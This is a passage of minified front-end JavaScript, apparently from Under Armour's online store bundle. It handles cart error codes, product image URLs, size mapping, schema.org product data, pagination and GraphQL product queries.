EM_UNAVAILABLE="item_unavailable",n.UNHANDLED_ERROR="unknown_error",n.VALIDATION_ERROR="validation_error",n),c=((o={}).ITEM_UNAVAILABLE="item_unavailable",o.MISSING_PRODUCT="missing_product",o.UNHANDLED_ERROR="unknown_error",o);e.s(["CartProviderApplyGiftErrorCode",()=>s,"CartProviderErrorCode",()=>a,"CartProviderPayPalErrorCode",()=>l,"CartProviderPlaceOrderErrorCode",()=>u,"CartProviderProductErrorCode",()=>c],871951),e.s(["CADFreeShippingRequiredAmount",0,75,"USFreeShippingRequiredAmount",0,99],705950)},788646,845121,e=>{"use strict";function r(e,r){return Object.assign({},...r.filter(r=>r in e).map(r=>({[r]:e[r]})))}function t(e){return 0===Object.keys(e).length}e.s(["isEmpty",()=>t,"pick",()=>r],788646);var i=e.i(647163);let n={default:{wid:1440,qlt:85,fmt:"jpg"},"recipe-banner-5050":{hei:720,wid:720,fmt:"jpg"},"recipe-banner-single-text":{hei:720,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-bucket-product":{hei:470,wid:276,fmt:"jpg"},"recipe-bucket-router":{hei:428,wid:684,fmt:"jpg"},"recipe-bucket-square":{hei:374,wid:374,fmt:"jpg"},"recipe-bucket-scattered-primary":{wid:448,fmt:"jpg"},"recipe-bucket-scattered-secondary":{wid:330,fmt:"jpg"},"recipe-bucket-3up":{wid:320,fmt:"jpg"},"recipe-jigsaw-primary":{hei:720,wid:944,fmt:"jpg"},"recipe-jigsaw-secondary":{hei:354,wid:496,fmt:"jpg"},"recipe-storytelling-3up":{hei:288,wid:288,fmt:"jpg"},"recipe-storytelling-image":{hei:480,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-hero-3section-primary":{hei:336,wid:472,fmt:"jpg"},"recipe-hero-3section-secondary":{wid:944,fmt:"jpg"},"recipe-hero-singleimage":{wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-hero-mb-wide":{wid:768,op_sharpen:1},"recipe-hero-split-primary":{hei:672,wid:944,fmt:"jpg"},"recipe-hero-split-secondary":{hei:620,wid:496,fmt:"jpg"},"recipe-hero-split-extended-primary":{hei:720,wid:1080,op_sharpen:1,fmt:"jpg"},"recipe-hero-split-extended-secondary":{hei:720,wid:360,fmt:"jpg"},"recipe-hero-split-mb":{hei:615,wid:384,op_sharpen:1,fmt:"jpg"},"recipe-plp-hero":{hei:480,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-single-in-grid":{hei:370,wid:296,op_sharpen:1,fmt:"jpg"},"recipe-double-in-grid":{wid:608,op_sharpen:1,fmt:"jpg"},"recipe-double-in-grid-seo":{wid:608,op_sharpen:1,fmt:"jpg"},"recipe-triple-in-grid":{hei:307,wid:920,op_sharpen:1,fmt:"jpg"},"recipe-triple-in-grid-tall":{hei:572,wid:920,op_sharpen:1,fmt:"jpg"},"recipe-sig":{wid:296,hei:370,op_sharpen:1,fmt:"jpg"},"recipe-dig":{wid:920,op_sharpen:1,fmt:"jpg"},"recipe-tig":{wid:920,op_sharpen:1,fmt:"jpg"},"recipe-storytelling-full":{hei:720,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-storytelling-split":{hei:452,wid:566,fmt:"jpg"},"recipe-storytelling-organic-primary":{hei:272,wid:272,fmt:"jpg"},"recipe-storytelling-organic-secondary":{hei:560,wid:448,fmt:"jpg"},"recipe-email-capture":{wid:708,fmt:"jpg"},"recipe-collection-logo":{wid:288,fmt:"png-alpha"},"recipe-collection-logo-sm":{wid:64,hei:64,fmt:"png-alpha"},recipe_quiz_option:{wid:328,hei:192}};function o(e){return(0,i.isUrl)(e)||e.startsWith("/")?e:`https://underarmour.scene7.com/is/image/Underarmour/${e}`}e.s(["getImageUrlFromUri",()=>o,"getScene7Recipe",0,e=>n[e],"productTileImgBuilder",0,e=>`https://underarmour.scene7.com/is/image/Underarmour/${e}?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708`,"scene7RecipeBuilder",0,(e,r,t,i=85)=>`https://underarmour.scene7.com/is/image/Underarmour/${e}?qlt=${i}&wid=${r}${0!==t?`&hei=${t}`:""}`],845121)},589633,e=>{"use strict";e.s(["isAurusPayment",0,e=>e?.__typename==="AurusCreditCardPaymentInstrument","isOisItemizedRma",0,e=>"OIS_ItemizedRma"===e.__typename,"isVariantProduct",0,e=>void 0!==e?.size,"isVariantSize",0,e=>void 0!==e?.size])},550530,898067,e=>{"use strict";var r=e.i(203483),t=e.i(96830),i=e.i(774729),n=e.i(337303),o=e.i(880666);e.i(788646);var a=e.i(845121),s=e.i(589633),l=e.i(197030),u=e.i(309125),c=e.i(647163),d=e.i(279404);let p={XS:["XS","TP","30A","30B","32AA","32A","32B"],S:["SM","S","P","LG, MD, SM","32C","32D","34AA","34A","34B"],M:["MD","M","32DD","34C","34D","36A","36B"],L:["LG","L","G","34DD","34DDD","36C","36D","38B","38C"],XL:["XL","TG","36DD","36DDD","38D","40C"],XXL:["XXL","TTG","38DD","38DDD","40D"]},m=["FC_XS","BC_XS","FC_30A","BC_30A","FC_30B","BC_30B","FC_32AA","BC_32AA","FC_32A","BC_32A","FC_32B","BC_32B","FC","FC_Main","FCADD_MAIN","BC","FC_32C","BC_32C","FC_32D","BC_32D","FC_34AA","BC_34AA","FC_34A","BC_34A","FC_34B","BC_34B","FC_MD","BC_MD","FC_32DD","BC_32DD","FC_34C","BC_34C","FC_34D","BC_34D","FC_36A","BC_36A","FC_36B","BC_36B","FC_LG","BC_LG","FC_34DD","BC_34DD","FC_34DDD","BC_34DDD","FC_36C","BC_36C","FC_36D","BC_36D","FC_38B","BC_38B","FC_38C","BC_38C","FC_XL","BC_XL","FC_36DD","BC_36DD","FC_36DDD","BC_36DDD","FC_38D","BC_38D","FC_40C","BC_40C","FC_XXL","BC_XXL","FC_38DD","BC_38DD","FC_38DDD","BC_38DDD","FC_40D","BC_40D","HF","BF","FCADD","FSFADD","FABR_SL","BCKDET","BCKDET_SL","LDB_SL","LDF_SL","SIDEDET"],g=(e,r)=>e&&r?p[e]?.find(e=>e===r):null,y=e=>{switch(e){case"S":return"SM";case"M":return"MD";case"L":return"LG";default:return e}},f=e=>{switch(e){case"SM":return"S";case"MD":return"M";case"LG":return"L";default:return e}},h=e=>{if(!e)return[];let r=/^V5-\d{7}-\d{3}_(.*)$/i;return e.filter(e=>null!==e.modelHeightCm||null!==e.modelSize).map(e=>({...e,matchResult:e.image.match(r)})).sort((e,r)=>e.matchResult?.[1]&&r.matchResult?.[1]?m.indexOf(e.matchResult?.[1])-m.indexOf(r.matchResult?.[1]):0).map(e=>{let{matchResult:r,...t}=e;return t})},A=(e,r)=>r?.sort((e,r)=>{let t=+!!e.image.includes("_FC");return!!r.image.includes("_FC")-t})?.find(r=>!!r?.modelSize&&(r?.modelSize===e||(p[r?.modelSize]?r.modelSize:Object.keys(p).find(e=>p[e].includes(r?.modelSize??"")))===e));function C({availableSizes:e,routerPath:r,viewPreference:i,displayedImages:n,selectedVariant:o,formatMessage:a,shopTheLookImages:s}){return e.map(e=>{let l,u,d={viewPreference:y(e),start:null},p=new URLSearchParams(r.split("?")[1]||""),m=Array.from(p.keys()).find(e=>e.includes("_color"));if(m){let e=p.get(m);e&&(d[m]=e)}let g=(0,c.updateUrlParams)(r,d);return{size:e,isCurrentVariant:i?f(i)===e:o?.size===e,displayImageSrc:(l=A(e,s),u=n?.find(e=>e?.assetName===l?.image),u?.url),athleteInfoCopy:((e,r,i)=>{let n=A(e,r);if(!n||n?.modelSize==="OSFA"||!n?.modelHeightFtIn)return"";let o=(0,t.forceNumber)(n.modelHeightFtIn),a=Math.floor(o/12),s=`${a}'${o-12*a}"`;return i("athlete-height-simple",{heightCm:n.modelHeightCm,heightFtIn:s}).toString()})(e,s,a),filterUrl:g}})}e.s(["SIZE_MAP",0,p,"checkForSizeMatch",0,g,"convertSizeKeyToLegacy",0,y,"findSizeMapKey",0,e=>{if(e)return p[e]?e:Object.keys(p).find(r=>g(r,e))},"getAthleteInfoDetailed",0,(e,r)=>{if(!e)return;let{heightCm:t="",heightFtIn:i="",size:n=""}=e,o=f(n);return d.UaConfigPublicImpl.isSizeShownMessagingEnabled&&0===t.length&&0===i.length?r("size-shown",{size:n,sizeSimple:o}).toString():r("model-specific-copy",{heightCm:t,heightFtIn:i,size:n,sizeSimple:o}).toString()||void 0},"getFilteredSizes",()=>C,"getShopTheLookImages",0,(e,r)=>{let i=e?.shopTheLookColors?.find(e=>e.color===r?.color);return(0,t.ensureNonNullishArray)(i?.images?.map(e=>e))},"sortImages",0,h],898067);var v=e.i(394580),S=e.i(878914);let I=(0,v.createClientLogger)("products"),P=i.LimitQuantity.TWENTY_FOUR,_="/images/product/product-image-unavailable.jpeg",b={Accessories:{scl:"0.85",size:"1500,1500"},Apparel:{scl:"0.72",size:"1500,1500"},Footwear:{scl:"0.5",size:"850,850"}},T=e=>!!(e?.url&&(0,c.isUrl)(e.url)&&"swatchLG"!==e.viewType&&"swatch"!==e.viewType),D=(e,r)=>{let t=e?.find(e=>!!e?.assets?.images?.[0]?.url);if(!t?.assets?.images?.[0]?.url||!(0,c.isUrl)(t?.assets?.images?.[0]?.url))return{url:_,alt:r,urlHov:_};let i=t.assets.images[0].url,{images:n}=t.assets,o=n.slice(1).find(T),a=o?.url||i;return{assetName:t.assets.images[0].assetName,url:i,alt:t.assets.alt||"",urlHov:a}};function L(e){return{...(0,c.maybeObject)("cid",e.has("cid")?e.getAll("cid"):void 0),...(0,c.maybeObject)("routeParams",e.has("routeParams")?e.getAll("routeParams"):void 0),...(0,c.maybeObject)("locale",e.get("locale")),...(0,c.maybeObject)("srule",e.get("srule")),...(0,c.maybeObject)("q",e.get("q")),...(0,c.maybeObject)("pmax",e.get("pmax")),...(0,c.maybeObject)("pmin",e.get("pmin")),...(0,c.maybeObject)("start",e.get("start")),...(0,c.maybeObject)("page",e.get("page")),...(0,c.maybeObject)("prefn1",e.get("prefn1")),...(0,c.maybeObject)("prefv1",e.get("prefv1")),...(0,c.maybeObject)("prefn2",e.get("prefn2")),...(0,c.maybeObject)("prefv2",e.get("prefv2")),...(0,c.maybeObject)("prefn3",e.get("prefn3")),...(0,c.maybeObject)("prefv3",e.get("prefv3")),...(0,c.maybeObject)("prefn4",e.get("prefn4")),...(0,c.maybeObject)("prefv4",e.get("prefv4")),...(0,c.maybeObject)("prefn5",e.get("prefn5")),...(0,c.maybeObject)("prefv5",e.get("prefv5")),...(0,c.maybeObject)("viewPreference",e.get("viewPreference"))}}function E(e,r){let i=(0,c.extractSearchParamsFromDynamicParameters)(e),n=L(r?(0,c.combineParamsAndMergeArrays)(i,r):i);if(n?.page&&!n.start){let e=((0,t.forceNumber)(n.page)-1)*24;n.start=e.toString()}return n}function N(e){let r=(0,c.parsedUrlQueryToUrlSearchParams)(e);return["cid","locale","start"].forEach(e=>r.delete(e)),L(r)}let O={S:"short",R:"regular",T:"tall"},B={petite:"S",tall:"T",regular:"R"},w=e=>(0,t.ensureNonNullishArray)(e.map(e=>e.sizePreferenceOption)),z=({variants:e,sizes:r,extendedSize:t})=>e&&w(e).some(e=>!!e.extendedSize)?r.filter(({size:e})=>{let r=/^([x]+[s])$/i,i=!!r.test(e)||!e.endsWith("S")&&!e.endsWith("T"),n=!r.test(e)&&e.endsWith("S"),o=e.endsWith("T");switch(t){case"S":return n;case"T":return o;default:return i}}):r,M=(e,r)=>{let i=e?.colors?.find(r=>D([r],(0,t.ensureString)(e?.name)).url===e?.image?.url);return r?e?.colors?.find(e=>e.color===r)??i:i?.orderable?i:e?.colors?.find(e=>e.orderable)??i};function R(e,r,t){if(!r||!t)return;let i=r in e?e?.[r]?.[t]:void 0;if(!i&&r in e){let{lineItemQuantityLimit:n,prices:o,style:a,productPromotions:s}=Object.values(e[r])[0];i={id:"",color:r,size:t,orderable:!1,lineItemQuantityLimit:n,prices:o,style:a,productPromotions:s}}return i}let F=({product:e,size:r="",color:t,fallbackUrl:i,viewType:n})=>{let o="image",a=(e,r)=>{if(!r&&e?.length)return e;let t=e?.filter(e=>[o,r].indexOf(e.viewType)>-1);return t&&t.length?t:null},s=[{viewType:o,url:i??_}];if(!r)return a(t?.assets?.images,n)||s;let l=e.shopTheLookColors?.find(e=>e.color===t?.color),u=l?.images?.filter(e=>r===e?.modelSize).map(e=>e?.image);return a([...t?.assets?.images||[]].sort((e,r)=>u?.includes(e?.assetName)&&u?.includes(r.assetName)?0:u?.includes(e?.assetName)?-1:1),n)||s};function x(e,r){if(e&&r)return e.shopTheLookColors?.find(e=>Q(e.color,r))}function G(e,r,i){if(i){let r=e?.images?.find(e=>!!e?.modelSize&&(!!e?.modelHeightFtIn&&!!e?.modelHeightCm||d.UaConfigPublicImpl.isSizeShownMessagingEnabled)&&!!g(i,(0,t.ensureString)(e?.modelSize)));if(r)return r}return d.UaConfigPublicImpl.isSizeShownMessagingEnabled?e?.images?.find(e=>e?.modelSize&&d.UaConfigPublicImpl.isSizeShownMessagingEnabled&&e?.image===r):e?.images?.find(e=>e?.image===r&&!!e?.modelSize&&!!e?.modelHeightFtIn&&!!e?.modelHeightCm)}function k(e){if(!e)return;let{modelHeightFtIn:r,modelHeightCm:i,modelSize:n}=e;if(d.UaConfigPublicImpl.isSizeShownMessagingEnabled&&n&&!r&&!i)return{heightCm:"",heightFtIn:"",size:(0,t.ensureString)(n)};if(!r||!i||!n)return;let o=(0,t.forceNumber)(r),a=Math.floor(o/12),s=`${a}'${o-12*a}"`;return{heightCm:(0,t.ensureString)(i),heightFtIn:s,size:(0,t.ensureString)(n)}}function U(e){return`dwvar_${e}_color`}function j(e){return`dwvar_${e}_size`}function H(e,r,t,i){return(0,u.getLocaleUrl)($(r,t,i),e)}function $(e,r,t){return(0,c.updateUrlParams)(e,{[U(r)]:t})}function Q(e,r){return!!e&&!!r&&(e===r?.color||e===r?.colorway)}function V(e,r,i,n,o){if(0===e.length)return null;if(o&&(0,t.ensureArray)(o).length>0)return e.find(e=>o.some(r=>e.team?.includes(r)))||null;if(i?.shopTheLookColors&&n){let t=e.find(e=>{let t=i.shopTheLookColors?.find(r=>r.images?.some(t=>!!g(n,t?.modelSize)&&Q(r?.color,e)));return!!e.name&&(!(r.length>0)||r.includes(e.name))&&Q(t?.color,e)})??null;if(t)return t}if(r.length>0){let t=e.filter(e=>!!e.name&&r.includes(e.name)||!!e.color&&r.includes(e.color)).sort((e,r)=>e.name&&r.name?e.name.localeCompare(r.name):0)[0];if(t)return t}return e.find(e=>e?.assets?.images&&e?.assets?.images.length>0)||e[0]}function q(e,r){let t=e.variants?.find(e=>e.color===r?.color)?.prices;return{list:{min:t?.list,max:t?.list},sale:{min:t?.sale,max:t?.sale}}}function X(e){if(e?.prices?.list||e?.prices?.sale){let{list:r,sale:t}=e.prices;return{list:{min:r,max:r},sale:{min:t,max:t}}}}function Y(e){return[i.GiftCardType.GIFTCARD,i.GiftCardType.EGIFTCARD].includes(e)}function K({aggregateRatings:e,locale:r,product:i,reviews:n,initialVariant:o,speakableSelectors:a,weight:s=""}){let u=M(i,o.color),c=F({product:i,size:o.size,color:u}),d=i.price?.sale?.min||i.price?.list?.min,p=(0,l.getDomainFromLocale)(r),m=`https://${p}/${r}${i.url}`,g=(e,r=0)=>Number(e.toFixed(r)),y=e?{aggregateRating:{"@type":"AggregateRating",bestRating:g(e.best),ratingValue:g(e.value,1),reviewCount:g(e.count),worstRating:g(e.worst)}}:{},f=n?.results?.filter(e=>!!e.reviewText).map(({submissionTime:e,lastModeratedTime:r,ratingRange:t,rating:i,reviewText:n,title:o,userNickname:a})=>({"@type":"Review",author:{type:"Person",name:a},comment:[],dateCreated:e,datePublished:r,headline:o,image:[],reviewBody:n,reviewRating:{"@type":"Rating",bestRating:t,ratingValue:i},video:[]})),h=i.colors?.reduce((e,r)=>r?.color?{...e,[r.color]:r}:e,{}),A=i.variants?.map(({color:e,size:t,style:n,orderable:o,prices:a,sku:s})=>({"@type":"Product","@id":`https://${p}/${r}${i.url}?${U(n||"")}=${e}&${j(n)}=${t}`,name:i.name,size:t,sku:s,color:h?.[e]?.name||e,image:h?.[e]?.assets?.images?.find(e=>e.url)?.url,colorSwatch:h?.[e]?.assets?.images?.find(e=>"swatchLG"===e.viewType)?.url||"",offers:{"@type":"Offer",price:a?.sale||a?.list,priceCurrency:i.currency,availability:o?"https://schema.org/InStock":"https://schema.org/OutOfStock"}})),C=i.categoryTree.filter(e=>!e.hideFromBreadCrumbs&&!!e.id)?.map(e=>e.name)?.join(" > ")||"",v=a&&(0,t.ensureArray)(a)?{"@type":"SpeakableSpecification",cssSelector:a}:{},S=i.specs?.find(e=>e.includes("%"))||void 0,I=i?.icons?.map(e=>e.displayValue)||void 0;return{"@context":"https://schema.org","@type":"ProductGroup","@id":m,name:i.name,alternateName:`${i.name} ${i.subHeader}`,image:c.map(e=>e.url),description:i.whatsItDo,mpn:i.style,sku:o.sku,brand:{"@type":"Brand",name:"UnderArmour"},...y,review:f,offers:{url:m,"@type":"Offer",priceCurrency:i.currency,price:d,availability:"https://schema.org/InStock",itemCondition:"https://schema.org/NewCondition",returnPolicy:{"@type":"MerchantReturnPolicy",returnPolicyCategory:"https://schema.org/Returnable",merchantReturnDays:60,returnMethod:"https://schema.org/ReturnByMail",returnFees:"https://schema.org/FreeReturn"}},...s&&{weight:s},...S&&{material:S},...I?.length&&{positiveNotes:I},variesBy:["color","size"],hasVariant:A,category:C,speakable:v}}function Z(e){return e?.list?.min!==e?.sale?.min||e?.list?.max!==e?.sale?.max}function W(e){return e?.availableForInStorePickup?"available for pickup":"unavailable for pickup"}function J(e,r,t,i,n=!1){let o;if(!r.style)return;let a="";window&&n&&(a=new URL(window.location.href).origin);let l=r.url,u=new URLSearchParams,c=null;return(t?.color||r.colors)&&(t?.color?c=t.color:r.colors&&(c=V(r.colors,[])?.color),c&&u.append(U(r.style),c)),i?.size&&(o=(0,s.isVariantProduct)(i.size)?(0,s.isVariantSize)(i.size.size)?i.size.size.size:i.size.size:(0,s.isVariantSize)(i.size)?i.size.size:i.size)&&u.append(j(r.style),o),`${a}/${e}${l}?${u.toString()}`}function ee(e,r,i,n,o){let a=o?.toLowerCase(),s=(0,t.ensureNonNullishArray)(e?.find(e=>e.color===i&&(0,t.ensureNonNullishArray)(e.images).some(({image:e})=>e===n))?.outfit||[]),l=s?.find(({size:e})=>e===a)||s?.[0]||{};return(0,t.ensureNonNullishArray)(l?.materialCodes?.filter(e=>e?.style!==r)||[])}function er(e){return e.reduce((e,r)=>(r.color&&r.size&&(e[r.color]?e[r.color][r.size]=r:e[r.color]={[r.size]:r}),e),{})}function et({lookupVariants:e,product:r}){return e?.variants?.length?er(e.variants):er((0,t.ensureNonNullishArray)(r.variants))}function ei(e,i){let o;return o=i?Math.min(i?.lineItemQuantityLimit||1/0,r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT):void 0!==e.cFromStoreId&&e.cStoreInventory>0?e.cStoreInventory:(0,t.ensureNumber)(e?.lineItemQuantityLimit)<r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT?e?.lineItemQuantityLimit:(0,t.ensureNumber)(e?.quantity)>r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT?e?.quantity:r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT,(0,n.range)(Math.max(1,o))}function en(e){return!!e&&!e.limitExceededItems?.length}function eo(e){return!!e?.couponItems?.every(e=>e.valid)}function ea(e,r=10){let t=e.inventory?.stockLevel||0;return!e.customerLineItemQtyLimit&&!e.employeeLineItemQtyLimit&&(!e.inventory||e.inventory.exclusiveType===i.ExclusiveType.NONE)&&e?.orderable&&t>0&&t<r}function es(e){return"MasterProductSearchHit"===e.__typename}function el(e){return"SlicingGroupSearchHit"===e.__typename}function eu(e,r,t,i){let n=Math.ceil(e/i)+1,o=Math.ceil(r/i),a=Array(o).fill({}).map((e,r)=>({pageNumber:r+1,url:(0,c.updateUrlParams)(t,{page:0===r?null:`${r+1}`.toString()})})),s=e+i<r?(0,c.updateUrlParams)(t,{page:`${n+1}`.toString()}):void 0,l=Math.max(0,e-i),u=e>0?(0,c.updateUrlParams)(t,{page:0===l?null:`${n-1}`.toString()}):void 0;return{currentPage:n,totalPages:o,pageMap:a,nextUrl:s,previousUrl:u}}let ec={hitType:[i.HitType.MASTER,i.HitType.SLICING]},{shouldUseProductService:ed}=d.UaConfigPublicImpl;async function ep({client:e,variables:r,userToken:t,bypassProductService:n}){let o={...ec,...r.refinement},a=r.refinement?.customRefinements??[],s=function({disable:e}){return e?[{attributeId:"useProductService",values:["false"]}]:void 0!==ed?[{attributeId:"useProductService",values:[`${ed}`]}]:[]}({disable:n??!1});return(await e.query({query:i.ProductGridSearchFastDocument,...t?{context:{headers:{authorization:`Bearer ${t}`}}}:{},variables:{...r,refinement:{...o,customRefinements:[{attributeId:"orderable_only",values:["true"]},...a,...s]}},fetchPolicy:"no-cache"})).data}let em=async({client:e,isPreview:r,parameters:n,bypassProductService:o,userToken:a})=>{let s=await ep({client:e,variables:n,userToken:a,bypassProductService:r||o}),l=s.searchProductsPaginatedOffset.edges.map(e=>e.node).map(e=>{let r,n,o,a,s,l,u;return o=D(n=(r=e.colors||e.product?.colors||[],(0,t.ensureArray)(r)).filter(e=>e.orderable&&!!e.assets?.images?.length),(0,t.ensureString)(e.productName)),a=e.product?.style?e.product.style:es(e)?(0,t.ensureString)(e.style):(u=Array.from((0,t.ensureString)(e.url).matchAll(/.*\/([\d]+)\.html/g)),u?.[0]?.[1]),s=!el(e)&&e?.shopTheLookInfo?.colors?.map(e=>{let r=(0,t.ensureArray)(e?.images),i=h((0,t.ensureNonNullishArray)(r));return{color:(0,t.ensureString)(e?.color),outfit:(0,t.ensureArray)(e?.outfit),images:i}})||[],l=e.isOutletCategory?$(e.url||"",a||"",n?.[0]?.color):(0,t.ensureString)(e.url),""===a&&I.error("Received a result for which a style could not be retrieved"),{id:el(e)?(0,t.ensureString)(e.slicedProductId??l):(0,t.ensureString)(l),currency:(0,t.ensureString)(e.currency),style:a,isSliced:!es(e),name:e.productName,subHeader:e?.subHeader,price:e.prices,promoPrices:e.promoPrices,colors:n,url:l,badges:e.badges,orderable:e.orderable||!1,productPromotions:(0,t.ensureArray)(e.productPromotions),image:o,exclusiveType:e?.exclusiveType||i.ExclusiveType.NONE,comingSoonMessage:(0,t.ensureString)(e?.comingSoonMessage),sizes:(0,t.ensureArray)(e.sizes),preorderable:e.product?.inventory?.preorderable||!1,tilePreorderMessage:(0,t.ensureString)(e.product?.copy?.preorderCopy?.tileMessage),experienceType:e.product?.experienceType||i.ProductExperienceType.BOTH,shopTheLookColors:s,giftCardType:e.giftCardType||null}}).filter(e=>e.colors);return{paginationInfo:s.searchProductsPaginatedOffset.pageInfo,totalCount:s.searchProductsPaginatedOffset.totalCount,sortingOptions:s.searchProductsPaginatedOffset.sortingOptions,products:l,refinementAttributes:s.searchProductsPaginatedOffset.refinementAttributes}},eg=async(e,r)=>{if(!r?.productIds.length)return{data:{productRecommendations:[]},loading:!1};let{productIds:t,recommenderName:n,recommendationTypeId:o=i.RecommendationInputIdType.STYLE}=r;return await e.query({query:i.GetProductSuggestionsDocument,variables:{productIds:t,recommenderName:n,recommendationTypeId:o,...r.src&&{src:r.src}}})},ey=async(e,r)=>await e.query({query:i.GetProductTilesByProductIDsDocument,variables:{productIds:r.productIds,...r.src&&{src:r.src}}});function ef(e){return e?btoa(`MasterProduct:${e}`):null}let eh=async(e,r,t)=>{let{data:n}=await e.query({query:i.GetProductTileByStyleIdDocument,variables:{id:r,...t&&{src:t}}});return eC(n.product)},eA=e=>{if(!e?.variants)return[];let{variants:r}=e;return r.filter(e=>!!e.product&&void 0!==e.product.lineItemQuantityLimit&&null!==e.product.lineItemQuantityLimit&&!!e.variationValues&&!!e.variationValues.color&&!!e.variationValues.size&&void 0!==e.orderable&&null!==e.orderable&&!0).map(e=>{let r;return r={id:e.product.id,lineItemQuantityLimit:e.product.lineItemQuantityLimit,orderable:e.orderable,color:e.variationValues.color,size:e.variationValues.size,productPromotions:e.product.productPromotions},e.product.customerLineItemQtyLimit&&(r.customerLineItemQtyLimit=e.product.customerLineItemQtyLimit),e.product.employeeLineItemQtyLimit&&(r.employeeLineItemQtyLimit=e.product.employeeLineItemQtyLimit),e.product.sku&&(r.sku=e.product.sku),e.product.upc&&(r.upc=e.product.upc),e.product.style&&(r.style=e.product.style),e.variationValues.length&&(r.length=e.variationValues.length),e.product.prices&&void 0!==e.product.prices.list&&null!==e.product.prices.list&&void 0!==e.product.prices.sale&&null!==e.product.prices.sale&&(r.prices=e.product.prices),e.product.inventory&&(r.inventory=e.product.inventory),e.product.sizePreferenceOption&&(r.sizePreferenceOption=e.product.sizePreferenceOption),r})};function eC(e){if(e?.prices&&e?.copy?.name&&e?.colors)return{id:e.id,colors:e?.colors,currency:e?.currency||void 0,style:e?.style||void 0,url:e.url||void 0,badges:e.badges||void 0,productPromotions:e.productPromotions||void 0,exclusiveType:e?.inventory?.exclusiveType||void 0,name:e?.copy?.name,subHeader:e?.subHeader,price:e?.prices,orderable:e?.inventory?.orderable||!1,preorderable:e?.inventory?.preorderable||!1,image:D(e.colors,e?.copy?.name),isSliced:!1,sizes:e?.sizes}}function ev(e){if(e.prices&&e?.copy?.variantName&&e.id){let r=e.color?[{...e.color,color:e.color?.code,assets:e?.assets}]:[];return{id:e.id,currency:e.currency||void 0,style:e.style||void 0,url:e.url||void 0,name:e?.copy?.variantName,subHeader:e?.subHeader,price:{sale:{min:e.prices.variantSale,max:e.prices.variantSale},list:{min:e.prices.variantList,max:e.prices.variantList}},colors:r,badges:e.badges||void 0,productPromotions:e.productPromotions||void 0,orderable:!0,image:{alt:e?.assets?.images?.[0].assetName||"",url:e?.assets?.images?.[0].url??_,urlHov:e?.assets?.images?.[1]?e?.assets?.images?.[1]?.url??_:e?.assets?.images?.[0]?.url??_},preorderable:e.inventory?.preorderable||!1,exclusiveType:e.inventory?.exclusiveType,sku:e.sku,upc:e.upc??void 0}}}let eS=async(e,r)=>(await e.query({query:i.GetBriefProductDataByAnyIdDocument,variables:{idPairs:r}})).data.productsById;async function eI(e,r){let{data:n}=await e.query({query:i.GetProductByStyleIdDocument,variables:{id:r}}),o=n.product;return{id:o.id,name:(0,t.ensureString)(o?.copy?.name),colors:o.colors,currency:o.currency||"",style:o.style||"",url:o.url||"",badges:o.badges,productPromotions:o.productPromotions,exclusiveType:o?.inventory?.exclusiveType||i.ExclusiveType.NONE,dna:o.copy?.dna,whatsItDo:o.copy?.whatsItDo,price:o.prices,orderable:!!o?.inventory?.orderable,preorderable:!!o?.inventory?.preorderable,image:D(o?.colors,(0,t.ensureString)(o?.copy?.name)),isSliced:!1,isLoyaltyExclusive:o?.isLoyaltyExclusive}}function eP(e){return!!(e&&"MasterProduct"===e.__typename)}function e_(e){return!!(e&&"VariantProduct"===e.__typename)}function eb(e){if(!e.style)return;let r=eA(e),i=r.reduce((e,r)=>{if(e[r.color]||!r.productPromotions?.length)return e;let t=r.productPromotions.find(e=>!!e.calloutMsg);return t&&(e[r.color]=t),e},{});return{sizes:e?.sizes,colors:e?.colors,availableForInStorePickup:e?.availableForInStorePickup,unstableSizeChart:e?.unstableSizeChart,id:e.id,style:e.style,url:e.url,currency:e.currency,badges:e.badges,name:e?.copy?.name,isLoyaltyExcluded:e.isLoyaltyExcluded,isPdpReturnMsgExcluded:e.isPdpReturnMsgExcluded,productPromotions:e.productPromotions,division:e.division,fitType:e.fitType,fitCare:e?.copy?.fitCare,specs:e?.copy?.specs,dna:e?.copy?.dna,icons:(0,t.ensureArray)(e.icons).filter(e=>e.value&&e.displayValue).slice(0,3),gender:e.gender,subHeader:e?.subHeader,whatsItDo:e?.copy?.whatsItDo,giftCardType:e?.giftCardType,price:e?.prices,primaryCategory:e?.primaryCategory,categoryTree:e.primaryCategory?.parentCategoryTree??[],image:D(e.colors,(0,t.ensureString)(e?.copy?.name)),variants:r,preorderable:e?.inventory?.preorderable,pdpPreorderMessage:e.copy?.preorderCopy?.pdpMessage,promoCalloutAssetID:e?.promoCalloutAssetID||null,shopTheLookColors:(0,t.ensureNonNullishArray)(e?.shopTheLookInfo?.colors).map(e=>{let r=(0,t.ensureNonNullishArray)(e?.images),i=r?h(r):void 0;return{...e,images:i}})||null,exclusiveType:e?.inventory?.exclusiveType,comingSoonMessage:e.comingSoonMessage,combinedStyle:e.combinedStyle||null,isLoyaltyExclusive:e?.isLoyaltyExclusive,silhouette:e?.silhouette,sizePreferenceType:e?.sizePreferenceType,experienceType:e?.experienceType,copy:e?.copy,guestUserPromotionsByColor:i,customerLineItemQtyLimit:e.customerLineItemQtyLimit,employeeLineItemQtyLimit:e.employeeLineItemQtyLimit}}async function eT(e,r,t){let{data:n}=await e.query({query:i.GetProductDetailsByStyleIdDocument,variables:{id:r,...t&&{src:t}}}),o={};return eP(n.product)&&(o=n.product),e_(n.product)&&n.product.master?.product&&(o=n.product.master.product),eb(o)}async function eD(e,r,t=null){let{data:n}=await e.query({query:i.GetVariantsByStyleIdDocument,...t?{context:{headers:{authorization:`Bearer ${t}`}}}:{},variables:{styleId:r},fetchPolicy:"no-cache"}),o=n.product;return{masterProductId:o.id,variants:eA(o)}}async function eL(e,r,t){let{data:n}=await e.query({query:i.GetVariantAvailabilityByUpcDocument,variables:{id:{upc:r},...t&&{src:t}},fetchPolicy:"no-cache"}),o=n.product;return{id:o.id,orderable:o?.inventory?.orderable||!1,inventory:o?.inventory||void 0,prices:o?.prices||void 0}}function eE(e){return"number"!=typeof e&&"string"!=typeof e?"":"number"==typeof 